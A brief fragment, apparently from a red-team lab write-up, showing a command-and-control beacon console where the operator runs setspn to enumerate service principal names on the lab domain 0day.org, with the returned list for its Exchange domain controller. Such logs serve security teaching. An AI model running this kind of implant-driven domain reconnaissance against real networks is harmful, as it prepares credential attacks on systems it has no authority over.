 beacon> powershell setspn -T 0day.org -q */*
[*] Tasked beacon to run: setspn -T 0day.org -q */*
[+] host called home, sent: 131 bytes
[+] received output:
正在检查域 DC=0day,DC=org
CN=OWA2010SP3,OU=Domain Controllers,DC=0day,DC=org
exchangeRFR/OWA2010SP3
exchangeRFR/OWA2010SP3.0day.org
exchangeMDB/OWA2010SP3.0day.org
exchangeMDB/OWA2010SP3
exchangeAB/OWA2010SP3
exchangeAB/OWA2010SP3.0day.org
SMTP/OWA2010SP3
SMTP/OWA2010SP3.0day.org
SmtpSvc/OWA2010SP3
SmtpSvc/OWA2010SP3.0day.org
ldap/OWA2010SP3.0day.org/ForestDnsZones.0day.org
ldap/OWA2010SP3.0day.org/DomainDnsZones.0day.org
TERMSRV/OWA2010SP3
TERMSRV/OWA2010SP3.0day.org
Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/OWA2010SP3.0day.org
DNS/OWA2010SP3.0day.org
GC/OWA2010SP3.0day.org/0day.org
RestrictedKrbHost/OWA2010SP3.0day.org
RestrictedKrbHost/OWA2010SP3